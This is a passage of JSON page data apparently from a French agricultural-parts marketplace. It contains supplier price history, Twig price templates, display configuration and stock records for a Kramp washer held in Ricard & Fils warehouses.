2024-10-08T14:54:22+0000","lastCheckDate":"2024-10-08T14:54:22+0000"},{"id":26947388,"supplierPriceList":{"@id":642},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.55,"purchasePrice":0.23,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T21:51:42+0000","createdAt":"2024-10-08T21:51:42+0000","lastCheckDate":"2024-10-08T21:51:42+0000"},{"id":27178679,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.5543,"purchasePrice":0.2250458,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-10-22T14:03:54+0000","lastCheckDate":"2025-01-31T13:42:39+0000"},{"id":28076534,"supplierPriceList":{"@id":685},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.6,"purchasePrice":0.24,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-06T16:48:22+0000","createdAt":"2025-02-06T16:48:22+0000","lastCheckDate":"2025-02-06T16:48:22+0000"},{"id":28464250,"supplierPriceList":{"@id":686},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.6,"purchasePrice":0.24,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T09:11:35+0000","createdAt":"2025-02-07T09:11:35+0000","lastCheckDate":"2025-02-07T09:11:35+0000"},{"id":29007832,"supplierPriceList":{"@id":687},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.6,"purchasePrice":0.24,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T15:35:00+0000","createdAt":"2025-02-07T15:35:00+0000","lastCheckDate":"2025-02-07T15:35:00+0000"},{"id":29439389,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.5978,"purchasePrice":0.2415112,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-26T15:21:38+0000","lastCheckDate":"2025-04-01T13:20:01+0000"},{"id":29572790,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.5951,"purchasePrice":0.2404204,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-04-22T08:45:06+0000","lastCheckDate":"2025-05-07T12:10:12+0000"},{"id":29775199,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.5784,"purchasePrice":0.2383008,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-16T16:10:10+0000","lastCheckDate":"2025-06-16T16:10:10+0000"},{"id":29979359,"supplierPriceList":{"@id":723},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.58,"purchasePrice":0.24,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-06-25T15:40:13+0000","createdAt":"2025-06-25T15:40:13+0000","lastCheckDate":"2025-06-25T15:40:13+0000"},{"id":30399391,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.5784,"purchasePrice":0.2383008,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-09-12T12:59:14+0000","lastCheckDate":"2025-10-09T13:04:48+0000"},{"id":30658596,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.5784,"purchasePrice":0.2354088,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-11-05T07:32:12+0000","lastCheckDate":"2025-11-26T12:48:44+0000"},{"id":30879308,"supplierPriceList":{"@id":750},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.58,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-12-02T16:29:17+0000","createdAt":"2025-12-02T16:29:17+0000","lastCheckDate":"2025-12-02T16:29:17+0000"},{"id":31082585,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.5784,"purchasePrice":0.2354088,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-12-04T15:31:09+0000","lastCheckDate":"2026-01-12T13:14:08+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":null,"pictures":[{"picture":"be-article-articlePicture-lnle979o3nv2jxhw","numOrder":1000},{"picture":"be-article-articlePicture-azth5kvqr9ivmmxz","numOrder":1000},{"picture":"be-article-articlePicture-b72rshxlrhwkb9vy","numOrder":1000},{"picture":"be-article-articlePicture-qat34pa0f9441wbi","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-lnle979o3nv2jxhw","stockQuantity":72,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"371,fasteners,Fasteners","makeData":"null","articleUrl":"\/article\/ecrou-de-blocage-hexagonal-din985-m22x2-50-acier-zingue-8-kramp-4103","gallery":"be-article-articlePicture-lnle979o3nv2jxhw"}],"viewMode":"normal","siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"withPricer":true,"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"translation":{"cart.add":"Ajouter au panier","cart.remove":"Retirer du panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","prices.empty":"Prix sur demande","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","pricer.actualPrice.title":"Prix"},"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}},"userData":null},"config":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Article","ArticleView"],"rootNodeId":"blg-modid-content","jsData":{"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"gallerySlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"prevArrow":"<button type=\"button\" class=\"slick-prev\"><i class=\"fas fa-chevron-left\"><\/i><\/button>","nextArrow":"<button type=\"button\" class=\"slick-next\"><i class=\"fas fa-chevron-right\"><\/i><\/button>","dots":false,"swipe":true,"fade":false,"speed":500,"cssEase":"linear","centerMode":false,"focusOnSelect":true,"asNavFor":".js-main-slider"},"mainSlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":1,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"dots":false,"swipe":true,"fade":true,"speed":500,"cssEase":"linear","asNavFor":".js-gallery-slider"},"documentTypes":{"public":[],"private":[]},"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n","availableSellers":"{% if availableSellers | length %}\n\t<ul class=\"availableSellersList\">\n\t\t{% for seller in availableSellers %}\n\t\t\t<li class=\"seller\">\n\t\t\t\t{# data-after-hack => PLACE DES PROS need to hide the second part of the company name... #}\n\t\t\t\t<span class=\"sellerName\" data-after-hack=\"{{ (seller.companyName | split('-'))[0] }}\">{{ seller.companyName }}<\/span>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t<\/ul>\n{% endif %}\n"},"siteName":"laPlateforme","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","display":{"spinner":true,"breadcrumb":true,"item":{"photoBlock":true,"noImgBrand":false,"noImgPath":"no_image.svg","displayTags":true,"displayDiscountBadge":false,"excludeTagCategories":[],"hiddenTags":[],"renameTag":[],"title":true,"articleModel":false,"references":true,"showInternalRef":false,"showProviderRef":true,"discountDuration":false,"showStock":{"enabled":true},"shopStock":false,"deliveryInfos":false,"alertButton":false,"truncateCompanyName":false,"showDeclinableSpec":false,"noStockIcon":true,"brand":true,"brandTextualMode":false,"characteristic":false,"comment":true,"documents":true,"scarSpecialOffer":false,"scarPlusProduct":false,"scarDiscountBadge":false,"supplier":false,"textForCart":true,"login":false,"addToCart":true,"chooseQuantity":true,"alert":false,"contactNumber":false,"contactNumberStoreRelated":false,"chooseShop":false,"mapRoute":false,"storeLocatorMap":false,"share":{"facebook":false,"twitter":false,"mail":false},"editButtonBlock":false,"seePricesButton":false,"ecoContribution":true,"declinationTitle":false,"declinationReferenceColumn":false,"advisedWith":false,"adviseFromMode":true,"adviseToMode":true,"adviseTranslation":false,"unityMeasure":false,"deliveryTime":{"enabled":false,"deliveryTagCat":null,"deliveryOutOfStockTagCat":null},"customFields":true,"articleContactFrom":false},"suggestionsSlider":true,"suggestionsSliderTitle":false,"makeSlider":false,"makeSliderTitle":false,"contactRegister":false,"contactWizard":true,"articleContactForm":true,"articleQuoteRequest":false,"articleShareForm":false,"showConfirmModal":true,"facebookMicrodata":false},"articleAjaxPath":"\/ajax\/article","storeMatch":{"enabled":false},"article":{"id":86287,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"references":[{"id":82322,"reference":"125A10","supplier":{"@id":17},"internal":false,"label":null,"active":true}],"reference":"125A10","internalReference":null,"supplier":{"id":17,"name":"kramp-12","title":"KRAMP","accountNumber":"0000140","tag":["conditionsDynamiques"],"company":{"@id":20629},"defaultOrderType":{"@id":5},"orderInstructions":null,"active":true,"supplierType":"maker","manufacturer":null},"label":"Rondelle M10x19.8x2mm, Acier zingu\u00e9 DIN 125a Kramp","width":0.021,"length":0.021,"height":0.002,"stocks":[{"id":121482,"quantity":29,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0133,"previousNonZeroAveragePrice":0.0133,"lastPurchasePrice":0.013300000000000001,"lastMovementDate":"2025-09-30T14:47:38+0000","lastEntryDate":"2024-01-31T09:02:54+0000","lastRemovalDate":"2025-09-30T14:47:38+0000","lastSalePurchaseDate":"2025-09-30T14:47:38+0000","lastPurchaseDate":"2024-01-31T09:02:54+0000","lastSaleDate":"2025-09-30T14:47:38+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":11,"code":"1_001","title":"SARL RICARD & FILS - LA SOUTERRAINE (AGRICOLE)","owner":{"id":1206,"crmId":"5cde823c17c43f002b613656","reference":"F000001","internalTag":"normal","creator":{"@id":1},"lastEditor":{"@id":164},"type":"company","createdAt":"2000-07-02T22:00:00+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLaSouterraine"],"comment":"DOSSIER VOL ELEMENTS FIAT : \nAVEZOU CHASTAING\nDossier num\u00e9ro : 2022525852\nN\u00b0 CLIENT DEUTZ 40116616","base":"ricardLaSouterraine","latitude":"46.223704460995535","longitude":"1.488650984872124"},"companyName":"RICARD & FILS - LA SOUTERRAINE","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900019","address":{"formatted":"La Jeraphie, 23300 La Souterraine, France","position":{"type":"Point","coordinates":[1.488694,46.223972]},"route":"La Jeraphie","locality":"La Souterraine","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","country":"FR","zipCode":"23300"},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":true,"companyStartingActivityDate":"2000-06-20","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555630036"}],"website":[{"value":"https:\/\/www.ricard-agri.com","category":"showcase"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com\/"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":500},"zone":{"@id":413},"archiveReason":null,"legalEntity":{"@id":15},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.223972,"addressLongitude":1.488694},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2017-11-28T23:00:00+0000","lastUpdate":"2025-12-11T16:54:18+0000","lastEditor":{"@id":14}},{"id":150755,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":5,"code":"2_001","title":"SARL RICARD & FILS - LE DORAT (AGRICOLE)","owner":{"id":379,"crmId":"56b4b40c9c8842d76d8b4567","reference":"F000016","internalTag":"normal","creator":{"@id":13},"lastEditor":{"@id":164},"type":"company","createdAt":"2016-02-05T14:39:07+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLeDorat"],"base":"ricardLeDorat","latitude":"46.215297664034885","longitude":"1.0714448937369525"},"companyName":"RICARD & FILS - LE DORAT","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900043","address":{"formatted":"Avenue Lucien Lioret, 87210 Le Dorat, France","route":"Avenue Lucien Lioret","locality":"Le Dorat","country":"FR","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Haute-Vienne","zipCode":"87210","position":{"type":"Point","coordinates":[1.0723619000000326,46.21508009999999]}},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":false,"companyStartingActivityDate":"2011-12-28","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555686695"}],"website":[{"category":"showcase","value":"https:\/\/www.ricard-agri.com"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":499},"zone":{"@id":1812},"archiveReason":null,"legalEntity":{"@id":17},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.21508009999999,"addressLongitude":1.0723619000000326},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2020-01-09T23:00:00+0000","lastUpdate":"2024-11-21T15:55:41+0000","lastEditor":{"@id":186}},{"id":774119,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.012,"lastPurchasePrice":0.012,"lastMovementDate":"2022-07-29T08:31:25+0000","lastEntryDate":"2022-07-29T08:30:43+0000","lastRemovalDate":"2022-07-29T08:31:25+0000","lastSalePurchaseDate":"2022-07-28T14:22:26+0000","lastPurchaseDate":null,"lastSaleDate":"2022-07-28T14:22:26+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"id":7,"code":"9_001","title":"SARL RICARD & FILS - LA SOUTERRAINE (MOTOCULTURE)","owner":{"id":52871,"crmId":"5fa5213627781b0b7f360754","reference":"F000544","internalTag":"normal","creator":{"@id":1},"lastEditor":{"@id":164},"type":"company","createdAt":"2020-11-06T10:11:02+0000","lastUpdate":"2025-02-04T10:39:50+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLaSouterraine"],"base":"ricardLaSouterraine","latitude":"46.223704460995535","longitude":"1.488650984872124"},"companyName":"RICARD & FILS - LA SOUTERRAINE MOTOCULTURE","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900019","address":{"formatted":"La Jeraphie, 23300 La Souterraine, France","position":{"type":"Point","coordinates":[1.488694,46.223972]},"route":"La Jeraphie","locality":"La Souterraine","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","country":"FR","zipCode":"23300"},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":true,"companyStartingActivityDate":"2000-06-20","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555630036"}],"website":[{"category":"showcase","value":"https:\/\/www.ricard-agri.com"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com\/"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":1570},"zone":{"@id":413},"archiveReason":null,"legalEntity":{"@id":25},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.223972,"addressLongitude":1.488694},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2022-07-28T14:19:23+0000","lastUpdate":"2024-12-06T16:39:27+0000","lastEditor":{"@id":15}},{"id":779015,"quantity":76,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0132785203,"previousNonZeroAveragePrice":0.0132785203,"lastPurchasePrice":0.013300000000000001,"lastMovementDate":"2026-01-12T13:22:19+0000","lastEntryDate":"2025-10-17T14:10:11+0000","lastRemovalDate":"2026-01-12T13:22:19+0000","lastSalePurchaseDate":"2026-01-12T13:22:19+0000","lastPurchaseDate":"2025-10-17T14:10:11+0000","lastSaleDate":"2026-01-12T13:22:19+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"id":8,"code":"3_001","title":"SARL RICARD & FILS - LOURDOUEIX 